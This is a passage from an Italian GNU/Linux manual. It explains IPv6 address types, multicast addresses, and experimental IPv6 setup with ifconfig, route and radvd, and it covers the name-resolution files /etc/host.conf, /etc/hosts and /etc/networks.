

nel secondo ci sono 80 bit azzerati, seguiti da 16 bit a uno, e in fine ci sono i 32 bit dell'indirizzo IPv4.



In presenza di indirizzi di questo tipo, è ammessa una notazione speciale. I due esempi seguenti mostrano l'indirizzo IPv4 192.168.1.1 incorporato in IPv6 nelle due situazioni descritte sopra:

::192.168.1.1 ::FFFF:192.168.1.1

# 91.5.5 Indirizzi link-local

Gli indirizzi link-local si riferiscono all'ambito del collegamento in cui si trovano connesse le interfacce di rete. Questi indirizzi rappresentano uno spazio privato che non può essere raggiunto dall'esterno e, di conseguenza, non può attraversare i router. Evidentemente, tali indirizzi servono per scopi amministrativi particolari, legati all'ambito della rete fisica.

La struttura normale di un indirizzo link-local è molto semplice:



Come si può vedere, i primi 10 bit servono a definire il formato dell'indirizzo, stabilendo che si tratta del tipo link-local. A metà dell'indirizzo inizia l'identificatore di interfaccia, ottenuto dall'identificatore EUI-64 (già descritto in precedenza), che viene determinato in modo differente a seconda del tipo di interfaccia.

Dal momento che l'indirizzo link-local deve essere univoco solo all'interno del collegamento fisico in cui si trova, non richiede la distinzione in sottoreti e può essere determinato in modo automatico, eventualmente interrogando la rete stessa. Di solito, in presenza di interfacce Ethernet si utilizza il loro indirizzo MAC trasformandolo secondo la regola già vista a proposito dell'identificatore EUI-48. Per esempio, un'interfaccia Ethernet il cui indirizzo MAC sia

00:80:ad:c8:a9:81

ottiene l'indirizzo IPv6 link-local

fe80:0000:0000:0000:0280:adff:fec8:a981

che si può abbreviare come

fe80::280:adff:fec8:a981

Ecco come potrebbe mostrarlo '**ifconfig**':

```
eth0 Link encap:Ethernet HWaddr 00:80:AD:C8:A9:81
         inet addr:192.168.1.1 Bcast:192.168.1.255 Mask:255.255.255.0
         inet6 addr: fe80::280:adff:fec8:a981/10 Scope:Link
         UP BROADCAST RUNNING MULTICAST MTU:1500 Metric:1
         RX packets:0 errors:0 dropped:0 overruns:0 frame:0
         TX packets:5 errors:0 dropped:0 overruns:0 carrier:0
         collisions:0 txqueuelen:100
         Interrupt:11 Base address:0x300
```
In questa situazione, dal momento che non c'è bisogno di organizzare tali indirizzi in sottoreti, l'unico prefisso che abbia un senso è quello dei primi 10 bit che stanno a indicarne il formato. Di conseguenza, un indirizzo link-local che porti l'indicazione della lunghezza del prefisso, utilizzerà normalmente il numero 10, come si vede nell'estratto generato da '**ifconfig**' mostrato sopra.

### 91.5.6 Indirizzi site-local

Gli indirizzi site-local si riferiscono all'ambito di un sito e si possono utilizzare liberamente senza bisogno di alcuna forma di registrazione. Questi indirizzi rappresentano uno spazio privato che non può essere raggiunto dalle reti esterne al sito in questione.

La struttura normale di un indirizzo site-local è molto semplice:



I primi 10 bit servono a definire il formato dell'indirizzo, stabilendo che si tratta del tipo site-local; lo spazio tra l'undicesimo e il 64-esimo bit può essere utilizzato per strutturare gli indirizzi in sottoreti, in base alle esigenze del sito. La seconda metà dell'indirizzo viene riservata per l'identificatore di interfaccia, ottenuto dall'identificatore EUI-64 (già descritto in precedenza), che viene determinato in modo differente a seconda del tipo di interfaccia.

In pratica, rispetto a un indirizzo link-local cambia il prefisso di formato e si aggiunge la possibilità, e la convenienza, di suddividere lo spazio di indirizzi in sottoreti.

# 91.5.7 Indirizzi unicast globali aggregabili

Allo stato attuale, nel momento in cui viene scritto questo capitolo, l'unico gruppo di indirizzi IPv6 previsto

per una gestione globale (cioè per Internet) è quello che inizia con il prefisso 0012. Senza entrare troppo nel dettaglio (considerato che si tratta di una materia che non è ancora consolidata), lo schema di indirizzamento di questi indirizzi potrebbe essere riassunto nel modo seguente:

| 3 | 13 + 8 + 24 bit | 16 bit | 64 bit | |---|--------------------|---------|--------------------------------| |001| TLA + ris. + NLA | SLA | identificatore di interfaccia | '-------------------------------------------------------------------'

Dopo il prefisso di formato, seguono 45 bit suddivisi in un identificatore del primo livello di aggregazione (*Top Level Aggregation*), uno spazio di riserva, e nell'identificatore successivo (*Next Level Aggregation*). Subito dopo seguono altri 16 bit la cui gestione dovrebbe essere affidata a un solo sito, per la gestione delle proprie sottoreti. Come sempre, la seconda metà dell'indirizzo è destinato all'identificatore di interfaccia.

In pratica, un sito che vuole utilizzare indirizzi IPv6 accessibili anche da Internet, dovrebbe ottenere un lotto di indirizzi composto dei primi 48 bit dal suo ISP, e avrebbe la possibilità di gestirsi come vuole i 16 bit che precedono l'identificatore di interfaccia.

# 91.6 Indirizzi multicast

Un indirizzo IPv6 multicast serve a identificare e a raggiungere un gruppo di nodi simultaneamente. Gli indirizzi multicast hanno una struttura particolare:

```
| 8 | 4 | 4 | 112 bit |
|---------|----|----|--------------------------------------------|
|1111 1111|000T|scop| identificatore di gruppo |
'----------------------------------------------------------------'
```
Il prefisso di formato è 1111 11112, ovvero FF16, e a questo seguono 4 bit di opzione. Di questi 4 bit, è stato specificato solo il significato di quello meno significativo, che viene indicato convenzionalmente con la lettera «T» (gli altri devono essere azzerati fino a che verrà stabilito qualcosa di diverso).

- $\bullet$  T = 0 indica un indirizzo multicast assegnato permanentemente dall'autorità globale di Internet;
- $T = 1$  indica un indirizzo multicast assegnato in modo provvisorio.

I 4 bit successivi rappresentano l'ambito dell'indirizzo multicast (*scope*). Il significato dei valori che può assumere questo campo sono indicati nella tabella 91.2.



Tabella 91.2. Elenco dei valori per definire l'ambito di un indirizzo multicast.

La parte finale dell'indirizzo identifica il gruppo multicast nell'ambito stabilito dal campo *scope*. Tuttavia, nel caso di indirizzi stabiliti in modo permanente, l'identificatore di gruppo resta uguale per tutti i tipi di ambiti.

Per regola, non si può utilizzare un indirizzo multicast come mittente nei pacchetti IPv6, inoltre questi indirizzi non possono apparire nelle regole di instradamento dei router.

# 91.6.1 Alcuni indirizzi multicast già definiti

Tutti gli indirizzi multicast del tipo ff0*x*:0:0:0:0:0:0:0 sono riservati e non possono essere assegnati ad alcun gruppo multicast. Oltre a questi sono interessanti gli indirizzi per «tutti i nodi»:

ff01:0:0:0:0:0:0:1 ff02:0:0:0:0:0:0:1

Questi servono a identificare i gruppi di tutti i nodi IPv6, nell'ambito 1 (node-local) e 2 (link-local). Inoltre, sono importanti gli indirizzi di «tutti i router»:

ff01:0:0:0:0:0:0:2 ff02:0:0:0:0:0:0:2 ff05:0:0:0:0:0:0:2

Questi servono a identificare i gruppi di tutti i router, nell'ambito 1 (node-local), 2 (link-local) e 5 (site-local).

# 91.7 Riferimenti

- IEEE, *Guidelines for 64-bit global identifiers (EUI-64) registration authority*, marzo 1997 <http://standards.ieee.org/regauth/oui/tutorials/EUI64.html>
- R. Hinden, S. Deering, *RFC 2373: IP Version 6 Addressing Architecture*, 1998 <http://www.cis.ohio-state.edu/htbin/rfc/rfc2373.html> <http://www.cis.ohio-state.edu/rfc/rfc2373.txt>
- R. Hinden, M. O'Dell, S. Deering, *RFC 2374: An IPv6 Aggregatable Global Unicast Address Format*, 1998

<http://www.cis.ohio-state.edu/htbin/rfc/rfc2374.html> <http://www.cis.ohio-state.edu/rfc/rfc2374.txt>

- M. Crawford, *RFC 2464: Trasmission of IPv6 Packets over Ethernet Networks*, 1998 <http://www.cis.ohio-state.edu/htbin/rfc/rfc2464.html> <http://www.cis.ohio-state.edu/rfc/rfc2464.txt>
- Silvano Gai, *IPv6*, McGraw-Hill, 1997

# Esperimenti con IPv6

L'inconveniente principale per chi desidera fare degli esperimenti con IPv6 sta nel fatto che è difficile trovare una distribuzione GNU/Linux predisposta per questo. Per tale motivo viene in aiuto il documento *IPv6 & Linux HOWTO* di Peter Bieringer che viene aggiornato frequentemente dall'autore e che riporta tutti i passi necessari ad attivare la gestione di IPv6 a scopo sperimentale nel proprio sistema GNU/Linux.

<http://www.bieringer.de/linux/IPV6.zip>

<http://www.bieringer.de/linux/IPV6.tar.gz>

<ftp://ftp.bieringer.de/pub/linux/www-pages/>

Chi non vuole fare i conti con la compilazione dei pacchetti sorgenti necessari, può provare a cercare di ottenere il software già compilato. In questo momento dovrebbe essere disponibile un lavoro preparato in formato RPM presso l'URI seguente:

<ftp://ftp.jcu.cz/pub/ten.cz/ipv6/>

I pacchetti indispensabili dovrebbero avere nomi simili a: 'net-tools\*', 'inet6-apps\*', 'libpcap+ipv6\*' e 'tcpdump+ipv6\*'; inoltre è opportuno procurarsi anche il pacchetto del demone '**radvd**': 'radvd\*'. Molto probabilmente, il pacchetto corrispondente al modello 'net-tools\*' andrà a sostituirsi a quello corrispondente della propria distribuzione, mentre gli altri vengono installati normalmente al di sotto della directory '/usr/inet6/', per evitare la sovrapposizione con gli altri pacchetti normali.

# 92.1 Preparazione dei file di configurazione

Per poter fare qualunque cosa con IPv6, è necessario che il file '/etc/protocols' risulti corretto anche per le finalità di questo protocollo. In particolare, è importante che appaiano le righe seguenti:



Mancando queste indicazioni, lo stesso eco ICMP ('**ping**') non può funzionare, perché non si trova la definizione del protocollo '**icmpv6**'.

# 92.2 Attivazione di IPv6 e definizione degli indirizzi linklocal

Per poter gestire IPv6 occorre un kernel adatto, dove eventualmente la gestione di questo protocollo sia stata affidata a un modulo:

- *Prompt for development and/or incomplete code/drivers* (21.2.1) **Y**
- *Kernel/User netlink socket* (21.2.7) **Y**
- *Routing messages* (21.2.7) **Y**
- *The IPv6 protocol* (21.2.7) **M/Y**
- *IPv6: enable EUI-64 token format* (21.2.7) **Y**
- *IPv6: disable provider based addresses* (21.2.7) **Y**

Se la gestione di IPv6 viene inserita in un modulo, per abilitarla occorrerà attivare il modulo, per esempio attraverso il comando seguente che potrebbe essere inserito all'interno degli script della procedura di inizializzazione del sistema:

/sbin/modprobe ipv6

A questo punto, l'indirizzo locale di *loopback* e gli indirizzi link-local sono già fissati automaticamente. Lo si può osservare con '**ifconfig**':

# **ifconfig**[ *Invio* ]

- eth0 Link encap:Ethernet HWaddr 00:A0:24:77:49:97 inet addr:192.168.1.1 Bcast:192.168.1.255 Mask:255.255.255.0 inet6 addr: fe80::2a0:24ff:fe77:4997/10 Scope:Link UP BROADCAST RUNNING MULTICAST MTU:1500 Metric:1 RX packets:101 errors:1 dropped:1 overruns:0 frame:1 TX packets:68 errors:0 dropped:0 overruns:0 carrier:1 collisions:0 txqueuelen:100 Interrupt:12 Base address:0xff80
- lo Link encap:Local Loopback inet addr:127.0.0.1 Mask:255.0.0.0 inet6 addr: ::1/128 Scope:Host UP LOOPBACK RUNNING MTU:3924 Metric:1 RX packets:24 errors:0 dropped:0 overruns:0 frame:0 TX packets:24 errors:0 dropped:0 overruns:0 carrier:0 collisions:0 txqueuelen:0

Eventualmente, gli indirizzi IPv6 attivi sono visibili anche all'interno del file virtuale '/proc/net/ if\_inet6':

#### # **cat /proc/net/if\_inet6**[ *Invio* ]

00000000000000000000000000000001 01 80 10 80 lo fe8000000000000002a024fffe774997 04 0a 20 80 eth0

Secondo la filosofia di IPv6, questi indirizzi devono avere già il loro instradamento naturale, di conseguenza sono già pronti per essere usati. Si può verificare con '**ping**' (si deve usare quello adatto a IPv6):

```
# /usr/inet6/bin/ping -a inet6 ::1
```
#### # **/usr/inet6/bin/ping -a inet6 fe80::2a0:24ff:fe77:4997**

In entrambi i casi, si dovrebbe osservare l'eco regolarmente. Se si ha la possibilità di predisporre anche un altro elaboratore, connesso alla stessa rete fisica, si può osservare che l'eco ICMP dovrebbe funzionare correttamente anche verso quel nodo, pur senza avere dichiarato l'instradamento.<sup>1</sup>

Per verificare le regole di instradamento, anche se queste non sono state inserite attraverso un comando apposito, si può utilizzare '**route**' nel modo seguente (il risultato che si ottiene deriva dagli esempi già visti):

```
# route -A inet6[ Invio ]
```


# 92.3 Definizione degli indirizzi site-local

Gli indirizzi site-local devono essere dichiarati esplicitamente, anche se per questo si potrebbe prospettare una procedura che li generi in modo automatico (in base all'identificatore EUI-64). Seguendo il caso visto nella sezione precedente, si deve usare '**ifconfig**' nel modo seguente:

#### # **ifconfig eth0 inet6 add fec0:0:0:1:2a0:24ff:fe77:4997/64**

In questo caso, si nota la scelta di identificare la rete fisica a cui si connette l'interfaccia con il numero 1 (fec0:0:0:1:...). Si può verificare facilmente con il comando seguente; si osservi il fatto che si sommano

<sup>1</sup>Per usare '**ping**' come utente comune occorre che questo appartenga all'utente '**root**' e abbia il bit SUID attivo (SUID-root). È probabile che questo permesso debba essere assegnato manualmente.

assieme le informazioni dei vari indirizzi, con l'indicazione dell'ambito a cui si riferiscono (*scope*):

```
# ifconfig eth0[ Invio ]
```

```
eth0 Link encap:Ethernet HWaddr 00:A0:24:77:49:97
         inet addr:192.168.1.1 Bcast:192.168.1.255 Mask:255.255.255.0
         inet6 addr: fec0::1:2a0:24ff:fe77:4997/64 Scope:Site
         inet6 addr: fe80::2a0:24ff:fe77:4997/10 Scope:Link
         UP BROADCAST RUNNING MULTICAST MTU:1500 Metric:1
         RX packets:31711 errors:0 dropped:0 overruns:0 frame:0
         TX packets:65557 errors:0 dropped:0 overruns:0 carrier:0
         collisions:7 txqueuelen:100
         Interrupt:11 Base address:0x300
```
Anche con gli indirizzi site-local non è necessario dichiarare esplicitamente l'instradamento, basta indicare correttamente la lunghezza del prefisso nel momento in cui vengono assegnati alle interfacce.

#### # **route -A inet6**

In base agli esempi visti fino a questo punto, si dovrebbe osservare qualcosa come l'esempio seguente:



# 92.4 Instradamento

L'instradamento dei pacchetti IPv6 dovrebbe essere configurato prevalentemente in modo automatico. Eventualmente si può usare '**route**' specificando che si tratta di indirizzi IPv6:

route -A inet6 add *indirizzo\_ipv6*/*lunghezza\_prefisso* dev *interfaccia*

Per esempio, se per qualche motivo fosse necessario stabilire in modo manuale l'instradamento della sottorete fec0:0:0:1::/64 (site-local), attraverso l'interfaccia '**eth0**', si potrebbe usare il comando seguente:

#### # **route -A inet6 add fec0:0:0:1::/64 dev eth0**[ *Invio* ]

Intuitivamente, per rimuovere una regola di instradamento nel modo appena visto, basta sostituire la parola chiave '**add**' con '**del**'. L'esempio seguente elimina la regola di instradamento che serve a dirigere il traffico per la sottorete fec0:0:0:1::/64 attraverso l'interfaccia '**eth0**':

#### # **route -A inet6 del fec0:0:0:1::/64 dev eth0**[ *Invio* ]

Quando si utilizzano indirizzi globali (attualmente solo quelli che hanno il prefisso di formato  $001<sub>2</sub>$ ), si può fare in modo che i vari nodi configurino automaticamente le loro interfacce, con l'aiuto di router che «pubblicizzano» le informazioni sugli indirizzi da usare. A questo proposito, con GNU/Linux si può utilizzare il demone '**radvd**'.

### 92.4.1 Router Advertiser Daemon – radvd

Il demone '**radvd**' è un *Router ADVertiser Daemon*, cioè un programma che si occupa di stare in attesa delle richieste (*router solicitation*) da parte dei nodi delle sottoreti connesse fisicamente al router in cui questo si trova a funzionare. A queste richieste risponde (*router advertisement*) fornendo l'indicazione del prefisso da usare per gli indirizzi di quel collegamento di rete (*link*).

L'unico impegno sta nella configurazione di '**radvd**' attraverso il suo file di configurazione, che potrebbe essere '/etc/radvd.conf', '/etc/sysconfig/radvd.conf' o altro ancora. All'interno di questo file si indicano i prefissi da usare per ogni collegamento di rete (vengono indicate le interfacce attraverso cui «pubblicizzarli»). Si osservi l'esempio seguente:

```
interface eth0
{
```

```
AdvSendAdvert on;
prefix 3ffe:0302:0011:0002::0/64
{
        AdvOnLink on;
        AdvAutonomous on;
};
```
};

Viene stabilito che nel collegamento di rete corrispondente all'interfaccia '**eth0**', '**radvd**' deve pubblicizzare il prefisso 3ffe:302:11:2::0/64, che in pratica corrisponde a un indirizzo unicast globale aggregabile, fissato per gli esperimenti nella fase di transizione verso IPv6 e documentato dall'RFC 2471.

Con questa informazione, tutti i nodi che risultano connessi allo stesso collegamento di rete, ricevendo questa informazione, configurano le loro interfacce di rete utilizzando l'identificatore EUI-64 e aggiungono la regola di instradamento relativa. Quello che si vede sotto è l'esempio di un'interfaccia di rete configurata con gli indirizzi '**link-local**' e '**site-local**', e anche con un indirizzo globale ottenuto attraverso il demone '**radvd**'.

```
eth0 Link encap:Ethernet HWaddr 00:A0:24:77:49:97
         inet addr:192.168.1.1 Bcast:192.168.1.255 Mask:255.255.255.0
         inet6 addr: 3ffe:302:11:2:2a0:24ff:fe77:4997/64 Scope:Global
         inet6 addr: fec0::1:2a0:24ff:fe77:4997/64 Scope:Site
         inet6 addr: fe80::2a0:24ff:fe77:4997/10 Scope:Link
         UP BROADCAST RUNNING MULTICAST MTU:1500 Metric:1
         RX packets:31711 errors:0 dropped:0 overruns:0 frame:0
         TX packets:65557 errors:0 dropped:0 overruns:0 carrier:0
         collisions:7 txqueuelen:100
         Interrupt:11 Base address:0x300
```
Per avviare il demone '**radvd**' non c'è bisogno di opzioni particolari; eventualmente può essere conveniente accertarsi di fargli leggere il file di configurazione corretto:

#### # **radvd -C /etc/radvd.conf**

In questo modo, si vuole indicare precisamente che il file di configurazione è '/etc/radvd.conf'.

# 92.5 Riferimenti

• R. Hinden, R. Fink, J. Postel, *RFC 2471: IPv6 Testing Address Allocation*, 1998 <http://www.cis.ohio-state.edu/htbin/rfc/rfc2471.html> <http://www.cis.ohio-state.edu/rfc/rfc2471.txt>

# Indirizzi e nomi

La gestione diretta degli indirizzi IP in forma numerica può essere utile in fase di progetto di una rete, ma a livello di utente è una pretesa praticamente inaccettabile. Per questo, agli indirizzi IP numerici si affiancano quasi sempre dei nomi che teoricamente potrebbero anche essere puramente fantastici e senza alcuna logica. Ogni volta che si fa riferimento a un nome, il sistema è (o dovrebbe essere) in grado di convertirlo nel numero IP corrispondente.

In pratica, si usa di solito la convenzione dei nomi di dominio, come già descritto in precedenza (87.7).

Ci sono due metodi per trasformare un nome in un indirizzo IP e viceversa: un elenco contenuto nel file '/ etc/hosts' oppure l'uso di un servente DNS.

In questo capitolo si analizza '/etc/hosts' e gli altri file di configurazione legati alla traduzione dei nomi; nel prossimo verrà trattata la gestione di un servente DNS con il quale si ottiene un servizio di risoluzione dei nomi (*name server*).

# 93.1 Configurazione del tipo di conversione

Prima di procedere con la trasformazione di un nome in un indirizzo IP, occorre definire in che modo si vuole che il sistema esegua questa operazione. Il file di configurazione attraverso il quale si definisce ciò è '/etc/ host.conf', ma anche attraverso l'uso di variabili di ambiente si può intervenire in questa configurazione.

# 93.1.1 /etc/host.conf

Viene usato per determinare quali servizi usare per risolvere i nomi di dominio. Ogni riga rappresenta un'opzione di funzionamento, inoltre il simbolo '**#**' rappresenta l'inizio di un commento. Solitamente vengono specificate solo due direttive: '**order**' e '**multi**', come nell'esempio seguente:

```
order hosts,bind
multi on
```
Nella prima riga, l'opzione '**order**' indica l'ordine dei servizi. In questo caso si utilizza prima il file '/ etc/hosts' (93.2.1) e quindi si interpella il servizio di risoluzione dei nomi. Nella seconda riga, '**multi on**', abilita la possibilità di trovare all'interno del file '/etc/hosts' l'indicazione di più indirizzi IP per lo stesso nome. Un evento del genere può verificarsi quando uno stesso elaboratore ha due o più connessioni per la rete e per ognuna di queste ha un indirizzo IP diverso.

```
order {hosts|bind|nis}[,...[,...]]
```
L'opzione '**order**' richiede uno o più argomenti (separati da spazio, virgola, punto e virgola o due punti) indicanti la sequenza di servizi attraverso cui si deve tentare di risolvere un nome.

# multi {on|off}

L'opzione '**multi**' attiva o disattiva la possibilità di trovare all'interno del file '/etc/hosts' l'indicazione di più indirizzi IP per lo stesso nome.

# 93.1.2 Variabili di ambiente

Attraverso l'uso di variabili di ambiente è possibile interferire con la configurazione del file '/etc/hosts'.

• '**RESOLV\_HOST\_CONF**'

Se esiste e non è vuota, definisce il nome di un file alternativo a '/etc/host.conf'.

• '**RESOLV\_SERV\_ORDER**'

Definisce l'ordine dei servizi di risoluzione dei nomi, senza tenere conto di quanto eventualmente già definito attraverso l'opzione '**order**' nel file '/etc/host.conf'.

#### • '**RESOLV\_SERV\_MULTI**'

Può contenere la stringa '**on**' oppure '**off**', con lo stesso significato dell'opzione '**multi**' del file '/ etc/host.conf' e serve a sostituirsi all'eventuale dichiarazione fatta nel file stesso.

# 93.2 File per la conversione

Prima che esistessero i serventi DNS si dovevano risolvere i nomi attraverso l'uso di un file unico, contenente un elenco di indirizzi IP associato ai nomi rispettivi. Teoricamente, utilizzando un servente DNS questo file potrebbe non essere più necessario. In pratica conviene utilizzare ugualmente questo vecchio metodo per garantirsi l'accessibilità alla rete locale anche quando l'eventuale servente DNS non dovesse funzionare.

### 93.2.1 /etc/hosts

Il file '/etc/hosts' viene usato per convertire i nomi degli elaboratori in numeri IP e viceversa. È particolarmente utile la sua compilazione all'interno di piccole reti che non dispongono di un servente DNS. All'interno di una rete locale può essere predisposto uguale per tutti gli elaboratori connessi, così da facilitare per quanto possibile l'aggiornamento all'interno di questi. Segue un estratto di esempio di questo file.



In pratica, il file può contenere righe vuote o commenti (le righe che iniziano con il simbolo '**#**') e righe che iniziano con un indirizzo IP (sia IPv4 che IPv6). Dopo l'indirizzo IP, separato da spazi o caratteri di tabulazione, inizia l'elenco dei nomi a esso abbinati, anche questo può essere separato da spazi o da caratteri di tabulazione.

Di solito, si indica il nome di dominio completo (FQDN o *Fully Qualified Domain Name*), seguito eventualmente da possibili abbreviazioni o soprannomi.

Poco sopra era stata accennata la possibilità di creare un file identico '/etc/hosts' per tutti gli elaboratori della propria rete locale. Ma se la rete locale si articola in sottoreti, è normale che il dominio di appartenenza di ogni sottorete cambi. Nell'esempio visto, si fa riferimento a due sottoreti IPv4 e IPv6: 192.168.1.0 e fec0::1::/64 denominata '**brot.dg**'; 192.168.2.0 e fec0::2::/64 denominata '**mehl.dg**'. In questa situazione, potrebbe capitare che un elaboratore nella rete '**mehl.dg**' abbia lo stesso nome locale di un altro collocato nelle rete '**brot.dg**'.

Per questo, l'attribuzione di soprannomi, o semplicemente di abbreviazioni, deve essere limitata alla sottorete di appartenenza, oppure deve essere evitata. A questo fa eccezione il caso dell'indirizzo di *loopback*: ogni elaboratore è bene che si chiami '**localhost**'.

Se si decide di fare il lavoro in serie, l'esempio visto sopra deve essere trasformato in quello seguente:



```
#necessario per il loopback IPv6
::1 ip6-localhost ip6-loopback
# necessari per il multicast IPv6
fe00::0 ip6-localnet<br>ff00::0 ip6-mcastpre
                        ip6-mcastprefix
ff02::1 ip6-allnodes
ff02::2 ip6-allrouters
ff02::3 ip6-allhosts
# indirizzi IPv6
fec0::1:2a0:24ff:fe77:4997 dinkel.brot.dg
fec0::1:280:5fff:fea6:6d3d roggen.brot.dg
fec0::2:280:adff:fec8:a981 weizen.mehl.dg
```
### 93.2.2 /etc/networks

Il file '/etc/networks' viene usato per convertire i nomi delle sottoreti in codici IPv4. Come nel caso del file '/etc/hosts', può essere predisposto in forma unificata per tutti i nodi di una stessa rete, così da facilitare per quanto possibile l'aggiornamento all'interno di questi. Segue un estratto di esempio di questo file.



La presenza di questo file non è indispensabile; in effetti, la gestione delle sottoreti attraverso l'uso diretto degli indirizzi IP non dovrebbe essere un problema. Il vantaggio di avere questo file, sta nell'utilizzo del programma '**route**' per visualizzare la tabella di instradamento: gli indirizzi di rete vengono trasformati nei nomi ottenuti dal file '/etc/networks'.

È bene chiarire che normalmente non si utilizza il servente DNS per risolvere i nomi della rete; quindi, di solito, la gestione di questi si attua solo attraverso la predisposizione di questo file, se realmente se ne sente la necessità.

### 93.2.3 /etc/resolv.conf

